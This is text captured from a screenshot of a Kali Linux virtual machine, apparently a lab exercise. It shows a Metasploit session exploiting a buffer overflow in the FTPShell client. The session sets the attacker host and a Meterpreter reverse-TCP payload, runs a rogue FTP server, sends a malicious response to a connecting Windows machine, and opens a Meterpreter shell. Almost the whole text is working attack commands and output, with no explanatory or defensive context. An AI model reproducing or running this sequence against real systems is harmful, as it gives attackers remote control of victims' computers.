 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
08:39 PM
root@kali: ~
File Actions Edit View Help
msf5 > use windows/ftp/ftpshell_cli_bof
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set LHOST 192.168.56.157
LHOST => 192.168.56.157
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set SRVHOST 192.168.56.157
SRVHOST => 192.168.56.157
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/ftp/ftpshell_cli_bof) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.157:4444
[*] Please ask your target(s) to connect to 192.168.56.157:21
[*] Started service listener on 192.168.56.157:21
[*] Server started.
msf5 exploit(windows/ftp/ftpshell_cli_bof) > [*] 192.168.56.148 - connected.
[*] 192.168.56.148 - Response: Sending 220 Welcome
[*] 192.168.56.148 - Request: USER anonymous
[*] 192.168.56.148 - Response: sending 331 OK
[*] 192.168.56.148 - Request: PASS anonymous@anon.com
[*] 192.168.56.148 - Response: Sending 230 OK
[*] 192.168.56.148 - Request: PWD
[*] 192.168.56.148 - Request: Sending the malicious response
[*] Sending stage (180291 bytes) to 192.168.56.148
[*] Meterpreter session 1 opened (192.168.56.157:4444 -> 192.168.56.148:49674) at 2020-04-17 20:38:21 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Right Ctrl